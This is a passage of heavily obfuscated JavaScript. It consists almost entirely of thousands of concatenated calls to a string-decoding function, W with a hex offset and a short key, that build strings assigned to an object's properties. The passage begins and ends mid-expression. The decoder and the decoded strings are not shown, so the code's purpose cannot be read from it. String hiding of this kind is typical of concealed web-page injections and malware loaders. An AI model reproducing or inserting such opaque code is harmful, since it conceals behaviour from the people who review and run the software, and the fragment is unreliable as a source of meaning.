750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1,'v*R)')+W(0x439,'fn7]')+W(0x556,'8#dO')+W(0x62c,'V$@Z')+W(0x382,'JWJ8')+W(0x38d,'^xf&')+W(0x4bd,'t&nb')+W(0x4f6,'v8JQ')+W(0x7a5,'xVK[')+W(0x66d,'v8JQ')+W(0x7d4,'$]co')+W(0x577,'zZ7@')+W(0x28f,'cH(U')+W(0x5ac,'EsbF')+W(0x2b9,'cH(U')+W(0x987,'fa*C')+W(0x2cc,'fa*C')+W(0x576,'XULm')+W(0x53c,'VIXe')+W(0x435,'V$@Z')+W(0x325,'yrEI')+W(0x4b3,'m8S0')+W(0x237,'f#r6')+W(0x737,'2R@c')+W(0x73b,'vhLT')+W(0x1d0,'HJX4')+W(0x2a9,'fnTw')+W(0x743,'hm7X')+W(0x4b4,'xVK[')+W(0x58d,'ZUHq')+W(0x64a,'Hlf0')+W(0x1bb,'ZUHq')+W(0x2c9,'EsbF'))+(W(0x51d,']^zt')+W(0x9ab,'v8JQ')+W(0x816,'cm*n')+W(0x8b9,'2R@c')+W(0x49b,'m8S0')),c[W(0x783,'lP9&')]=W(0x5b2,'pNUi')+W(0x6a8,'1%]*')+W(0x26b,'v8JQ')+W(0x17a,'cH(U')+W(0x699,'zZ7@')+W(0x6cb,'VKJs')+W(0x7f8,'hm7X')+W(0x9be,'XULm')+W(0x374,'v8JQ')+W(0x952,'cm*n')+W(0x342,'JWJ8')+W(0x65d,'Ej^U')+W(0x3e0,'cm*n')+W(0x8a4,'dfiD')+W(0x729,'1%]*')+W(0x562,'pNUi')+W(0x3ee,'yjw@')+W(0x212,']^zt')+W(0x462,'xVK[')+W(0x1ca,'dfiD')+W(0x78c,'yjw@')+W(0x200,'VKJs')+W(0x54e,'fn7]')+W(0x580,'V$@Z')+W(0x5c5,'xVK[')+W(0x905,'HJX4')+W(0x4c8,'VKJs')+W(0x920,'dfiD')+W(0x87f,'8#dO')+W(0x9dd,'P4z#')+W(0x917,'xVK[')+W(0x9a9,'rLpd')+W(0x98a,'cm*n')+W(0x3c8,'fa*C')+W(0x31e,'JWJ8')+W(0x764,'XULm')+W(0x511,'!8Ad')+W(0x25c,'ZUHq')+W(0x5e3,'f#r6')+W(0x6a5,'h9^g')+W(0x7b6,'j(^9')+W(0x155,'lP9&')+W(0x1ac,'9oNN')+W(0x762,'cH(U')+W(0x6b3,'8#dO')+W(0x3dc,'HJX4')+W(0x91c,'hm7X')+W(0x8c6,'xVK[')+W(0x68e,'4$Z%')+W(0x812,'9oNN')+W(0x39a,'hm7X')+W(0x608,'fa*C')+W(0x92c,'$]co')+W(0x4e6,'MF&e')+W(0x3b7,'B!Cf')+W(0x4a5,'v*R)')+W(0x547,'Ej^U')+W(0x8b6,'fn7]')+W(0x6d0,'VKJs')+W(0x2ed,'4$Z%')+W(0x39f,'ZUHq')+W(0x7b1,'dfiD')+W(0x501,'XULm')+W(0x39c,'x$Os')+W(0x37f,'fn7]')+W(0x4b2,'8#dO')+W(0x5ae,'m8S0')+W(0x1f7,'V$@Z')+W(0x880,'VKJs')+W(0x96f,'1%]*')+W(0x269,'VKJs')+W(0x80a,'ZUHq')+W(0x95f,'t&nb')+W(0x7ef,'MF&e')+W(0x74d,'4$Z%')+W(0x4c1,'fn7]')+W(0x912,'j(^9')+W(0x6be,'EsbF')+W(0x1e3,'v*R)')+W(0x258,'4$Z%')+W(0x839,'dfiD')+W(0x9d8,'li)I')+W(0x75c,'v*R)')+W(0x156,'yrEI')+W(0x3ef,'^xf&')+W(0x51e,'VIXe')+W(0x69b,'cm*n')+W(0x78b,'m8S0')+W(0x731,'li)I')+W(0x3f9,'VKJs')+W(0x334,']^zt')+W(0x9df,'j(^9')+W(0x41c,'8#dO')+W(0x4f1,'j(^9')+W(0x193,'Ej^U')+W(0x773,'!8Ad')+W(0x744,'2R@c')+W(0x6f9,'f#r6')+W(0x14d,'MF&e')+W(0x730,'xVK[')+W(0x7e2,'fn7]')+W(0x899,'v*R)')+W(0x7f3,'vhLT')+W(0x159,'XULm')+W(0x532,'xVK[')+W(0x8f1,'fa*C')+W(0x510,'t&nb')+W(0x6ea,'yrEI')+W(0x21d,'yjw@')+W(0x16e,'x$Os')+W(0x71d,'hm7X')+W(0x6eb,'Ej^U')+W(0x42b,'4$Z%')+W(0x561,'hm7X')+W(0x286,'pNUi')+W(0x710,'fa*C')+W(0x4d6,'li)I')+W(0x53a,'hm7X')+W(0x5a6,'OIx2')+W(0x97c,'HJX4')+W(0x46f,'VKJs')+W(0x41b,'vhLT')+W(0x6d7,'cm*n')+W(0x20b,'XULm')+W(0x6f8,'dfiD')+W(0x3a6,'li)I')+W(0x87a,'j(^9')+W(0x581,'ZUHq')+W(0x1e2,'lP9&')+W(0x813,'m8S0')+W(0x526,'%G7f')+W(0x351,'2R@c')+W(0x937,'!8Ad')+W(0x67e,'xVK[')+W(0x230,'h9^g')+W(0x968,'xVK[')+W(0x555,'hm7X')+W(0x922,'cm*n')+W(0x416,'ZUHq')+W(0x4fb,'8#dO')+W(0x85b,'zZ7@')+W(0x361,'pNUi')+W(0x2ec,'V$@Z')+W(0x9b9,'vhLT')+W(0x95d,'EsbF')+W(0x4a2,'t&nb')+W(0x1ad,'v*R)')+W(0x512,'fn7]')+W(0x6da,'vhLT')+W(0x2ea,'hm7X')+W(0x50a,'t&nb')+W(0x64d,'zZ7@')+W(0x9e4,'xVK[')+W(0x7be,'VKJs')+W(0x265,'Hlf0')+W(0x365,'$]co')+W(0x500,'1%]*')+W(0x3fa,'m8S0')+W(0x327,'$]co')+W(0x4cd,'dfiD')+W(0x748,'EsbF')+W(0x79d,'XULm')+W(0x324,'B!Cf')+W(0x933,'m8S0')+W(0x8ad,'v8JQ')+W(0x9a1,'li)I')+W(0x785,'EsbF')+W(0x75b,'zZ7@')+W(0x249,'zZ7@')+W(0x482,'lP9&')+W(0x34e,'yrEI')+W(0x711,'pNUi')+W(0x44e,'ZUHq')+W(0x322,'!8Ad')+W(0x948,'1%]*')+W(0x627,'v8JQ')+W(0x521,'hm7X')+W(0x239,'hm7X')+W(0x28c,'Hlf0')+W(0x8e4,'$]co')+W(0x244,'MF&e')+W(0x1c9,'ZUHq')+W(0x3ba,'yjw@')+W(0x62f,'1%]*')+W(0x985,'yrEI')+W(0x492,'li)I')+W(0x7bb,'yrEI')+W(0x98e,'yjw@')+W(0x616,'V$@Z')+W(0x52c,'9oNN')+W(0x229,'cm*n')+W(0x7a7,'B!Cf')+W(0x347,'v8JQ')+W(0x3c4,'1%]*')+W(0x140,'V$@Z')+W(0x636,'Hlf0')+W(0x228,'vhLT')+W(0x642,'^xf&')+W(0x716,'f#r6')+W(0x593,'yjw@')+(W(0x58f,'xVK[')+W(0x428,'1%]*')+W(0x81b,'2R@c')+W(0x725,'cm*n')+W(0x6af,'JWJ8')+W(0x5a8,'f#r6')+W(0x1d7,'yrEI')+W(0x5a4,'V$@Z')+W(0x817,']^zt')+W(0x703,'v8JQ')+W(0x343,'Hlf0')+W(0x91e,'m8S0')+W(0x9b7,'D1%P')+W(0x88e,'!8Ad')+W(0x83e,'t&nb')+W(0x45f,'m8S0')+W(0x202,'pNUi')+W(0x53d,'cm*n')+W(0x788,'hpuz')+W(0x8fb,'hm7X')+W(0x597,'yrEI')+W(0x2d0,'D1%P')+W(0x33e,'VIXe')+W(0x522,'MF&e')+W(0x2bf,'rLpd')+W(0x3cb,'li)I')+W(0x658,'x$Os')+W(0x9e5,'VKJs')+W(0x4ea,'!8Ad')+W(0x340,'v8JQ')+W(0x456,'lP9&')+W(0x213,']^zt')+W(0x684,'P4z#')+W(0x6c1,'1%]*')+W(0x714,'%G7f')+W(0x7b2,'vhLT')+W(0x16a,'D1%P')+W(0x26d,'4$Z%')+W(0x3e7,'%G7f')+W(0x23e,'XULm')+W(0x491,'!8Ad')+W(0x367,'hm7X')+W(0x1cd,'zZ7@')+W(0x8b5,'9oNN')+W(0x701,'j(^9')+W(0x529,'hpuz')+W(0x5b5,'%G7f')+W(0x145,'Hlf0')+W(0x280,'HJX4')+W(0x66f,'h9^g')+W(0x49e,'h9^g')+W(0x889,'lP9&')+W(0x8d1,'Ej^U')+W(0x727,'%G7f')+W(0x3bd,'yjw@')+W(0x395,'xVK[')+W(0x906,'fa*C')+W(0x789,'j(^9')+W(0x676,'^xf&')+W(0x8b2,'cH(U')+W(0x634,'yjw@')+W(0x4cf,'XULm')+W(0x277,'zZ7@')+W(0x8b3,']^zt')+W(0x6a7,']^zt')+W(0x30d,'MF&e')+W(0x6a9,'1%]*')+W(0x225,'cH(U')+W(0x6a6,'MF&e')+W(0x2bc,'xVK[')+W(0x856,'V$@Z')+W(0x33a,'hpuz')+W(0x305,'hpuz')+W(0x782,'v8JQ')+W(0x480,'fn7]')+W(0x162,'VIXe')+W(0x829,'1%]*')+W(0x3fd,'4$Z%')+W(0x1b9,'pNUi')+W(0x7f1,'m8S0')+W(0x287,'ZUHq')+W(0x2b6,'P4z#')+W(0x2ff,'Hlf0')+W(0x6d9,'4$Z%')+W(0x4b6,'JWJ8')+W(0x827,'rLpd')+W(0x42d,'HJX4')+W(0x45c,'j(^9')+W(0x51f,'cH(U')+W(0x2a2,'hm7X')+W(0x76d,'ZUHq')+W(0x160,'vhLT')+W(0x919,'f#r6')+W(0x908,'!8Ad')+W(0x15b,'P4z#')+W(0x211,'JWJ8')+W(0x862,'fn7]')+W(0x9c7,'t&nb')+W(0x6c6,'v8JQ')+W(0x71c,'MF&e')+W(0x760,'^xf&')+W(0x61c,'pNUi')+W(0x7ed,'rLpd')+W(0x4c6,'EsbF')+W(0x157,'MF&e')+W(0x401,'h9^g')+W(0x77c,'x$Os')+W(0x610,'XULm')+W(0x506,'^xf&')+W(0x75a,'dfiD')+W(0x338,'f#r6')+W(0x5df,']^zt')+W(0x240,'hm7X')+W(0x7d9,'cm*n')+W(0x866,'$]co')+W(0x1fb,'4$Z%')+W(0x903,'cm*n')+W(0x6f1,'cH(U')+W(0x884,'D1%P')+W(0x149,'fa*C')+W(0x6e9,'JWJ8')+W(0x673,'2R@c')+W(0x1bf,'rLpd')+W(0x5eb,'yjw@')+W(0x76f,'XULm')+W(0x26a,']^zt')+W(0x86f,'xVK[')+W(0x78f,'hm7X')+W(0x8ed,'hm7X')+W(0x27e,'fnTw')+W(0x189,'%G7f')+W(0x425,'P4z#')+W(0x3e4,'m8S0')+W(0x169,'MF&e')+W(0x955,'x$Os')+W(0x46e,'fn7]')+W(0x3bf,'lP9&')+W(0x3c1,'hpuz')+W(0x31f,'D1%P')+W(0x14a,'fa*C')+W(0x29f,'HJX4')+W(0x98f,'VKJs')+W(0x71e,'rLpd')+W(0x9ac,'m8S0')+W(0x9de,'8#dO')+W(0x217,'hpuz')+W(0x89a,'li)I')+W(0x3d0,'yjw@')+W(0x5c9,'XULm')+W(0x285,'Ej^U')+W(0x7c1,'V$@Z')+W(0x9d1,'h9^g')+W(0x30c,'hm7X')+W(0x186,'m8S0')+W(0x570,'m8S0')+W(0x318,'cH(U')+W(0x263,'P4z#')+W(0x83c,'hpuz')+W(0x45b,'9oNN')+W(0x1e5,'1%]*')+W(0x5ca,'D1%P')+W(0x668,'h9^g')+W(0x18a,'^xf&')+W(0x40b,'rLpd')+W(0x3b1,'P4z#')+W(0x808,'4$Z%')+W(0x683,'hm7X')+W(0x423,'Hlf0')+W(0x552,'h9^g')+W(0x9a5,'XULm')+W(0x887,'ZUHq')+W(0x82e,'yrEI')+W(0x603,'yjw@')+W(0x9e0,'xVK[')+W(0x481,'rLpd')+W(0x55d,'XULm')+W(0x8d2,'li)I')+W(0x255,'fa*C')+W(0x7da,'vhLT')+W(0x5e6,'VKJs')+W(0x726,'XULm')+W(0x967,'rLpd')+W(0x5c2,'Hlf0')+W(0x259,'OIx2')+W(0x1dd,'Hlf0')+W(0x85e,'hpuz')+W(0x267,'ZUHq')+W(0x3cf,'ZUHq')+W(0x822,'2R@c')+W(0x64e,'rLpd')+W(0x925,'!8Ad')+W(0x488,'lP9&')+W(0x4e1,'m8S0')+W(0x455,'EsbF')+W(0x780,'D1%P')+W(0x824,'f#r6')+W(0x17d,'MF&e')+W(0x78a,'xVK[')+W(0x48c,'4$Z%')+W(0x2a6,'9oNN'))+(W(0x58c,'m8S0')+W(0x872,'MF&e')+W(0x718,'dfiD')+W(0x442,'rLpd')+W(0x23c,'zZ7@')+W(0x304,'t&nb')+W(0x6d1,'fnTw')+W(0x414,'^xf&')+W(0x58a,'v*R)')+W(0x2c6,'cH(U')+W(0x4c7,'fn7]')+W(0x3a0,'v8JQ')+W(0x795,'8#dO')+W(0x936,'t&nb')+W(0x8d7,']^zt')+W(0x61e,'VKJs')+W(0x22d,'rLpd')+W(0x9af,'Ej^U')+W(0x47e,'hpuz')+W(0x60b,'fn7]')+W(0x50d,'8#dO')+W(0x850,'m8S0')+W(0x1b8,'1%]*')+W(0x2e8,'t&nb')+W(0x6d6,'HJX4')+W(0x1b0,'yrEI')+W(0x1a0,']^zt')+W(0x209,'li)I')+W(0x26f,'t&nb')+W(0x6c9,'2R@c')+W(0x7eb,'zZ7@')+W(0x6e3,'2R@c')+W(0x205,'cm*n')+W(0x995,'ZUHq')+W(0x5be,'m8S0')+W(0x5b9,'pNUi')+W(0x81a,'JWJ8')+W(0x208,'MF&e')+W(0x9d4,'cH(U')+W(0x9e1,']^zt')+W(0x95a,'pNUi')+W(0x898,'%G7f')+W(0x7f5,'VIXe')+W(0x8ac,'lP9&')+W(0x8a7,'fnTw')+W(0x5b6,'yrEI')+W(0x40a,'4$Z%')+W(0x582,'yrEI')+W(0x533,'xVK[')+W(0x688,'!8Ad')+W(0x633,'fn7]')+W(0x421,'V$@Z')+W(0x357,'xVK[')+W(0x713,'fnTw')+W(0x9b5,'MF&e')+W(0x1df,'VIXe')+W(0x4e4,'B!Cf')+W(0x294,'v*R)')+W(0x313,'%G7f')+W(0x3b8,'4$Z%')+W(0x6b1,'^xf&')+W(0x380,'OIx2')+W(0x7e8,'rLpd')+W(0x957,'Hlf0')+W(0x1f8,'MF&e')+W(0x921,'f#r6')+W(0x6d4,'Ej^U')+W(0x34c,'dfiD')+W(0x757,'8#dO')+W(0x6ed,'9oNN')+W(0x61b,'HJX4')+W(0x5aa,'xVK[')+W(0x4e3,'P4z#')+W(0x1a4,'V$@Z')+W(0x43a,'OIx2')+W(0x553,'8#dO')+W(0x8ba,'xVK[')+W(0x3a8,'8#dO')+W(0x16c,'x$Os')+W(0x6cf,'cm*n')+W(0x253,'fa*C')+W(0x3db,'Ej^U')+W(0x758,'8#dO')+W(0x3e3,'4$Z%')+W(0x45e,'li)I')+W(0x9ec,']^zt')+W(0x738,'hm7X')+W(0x6a2,'pNUi')+W(0x4fe,'fa*C')+W(0x2f5,'vhLT')+W(0x4d2,'pNUi')+W(0x587,'j(^9')+W(0x4a7,'t&nb')+W(0x715,'xVK[')+W(0x61d,'4$Z%')+W(0x861,'rLpd')+W(0x4b7,'rLpd')+W(0x1ea,'!8Ad')+W(0x3b6